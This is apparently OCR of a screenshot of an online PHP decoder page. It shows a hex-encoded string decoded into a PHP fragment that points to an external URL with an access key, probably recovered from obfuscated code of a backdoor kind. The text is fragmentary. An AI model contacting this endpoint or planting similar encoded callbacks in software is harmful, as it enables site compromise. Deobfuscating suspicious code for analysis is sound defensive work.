
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x76\x6
Decoded Output
download
<?
  https:
//kvcdoor.ovh/_/api.php?key=H7wUBrlLEMiK